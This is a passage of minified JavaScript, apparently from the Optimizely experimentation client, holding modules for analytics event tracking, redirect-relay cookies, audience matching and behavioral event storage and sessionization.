n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},3071:function(t,n,e){var i=e(6778),r=e(9069).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},3631:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(8291),u=e(6014),s=e(4907),c=e(9069),f=e(2223),l=e(100),d=e(5157),h=e(362),v=e(4451),p=e(3564),g=e(189),m=e(2910),_=e(5600),w=(e(4054),e(1861).Promise),y=e(3012),b=e(2426),E=e(6925),I=e(9094),A=e(2262),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},2426:function(t,n,e){var i=e(337),r=e(2036),o=e(4394),a=e(6533),u=e(9069),s=e(100),c=e(189),f=e(5600),l=e(9094),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},6533:function(t,n,e){var i=e(362);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},6831:function(t,n,e){var i=e(337),r=e(1377),o=e(543),a=e(5600),u=e(3577);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},1965:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},5243:function(t,n,e){var i=e(337),r=e(1965),o=e(543).getFieldValue,a=e(6523);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},8291:function(t,n,e){var i=e(6270);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},5593:function(t,n,e){var i=e(5243).J,r=e(6014),o=e(1965),a=e(5243)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},6270:function(t,n,e){var i=e(337),r=e(2036),o=e(4394),a=e(6014),u=e(5157),s=e(189),c=e(5600),f=e(5593),l=e(3577),d=n,h=e(5243).J,v=e(1965),p=e(100),g=e(5243)._,m=(f=e(5593),e(9069)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var 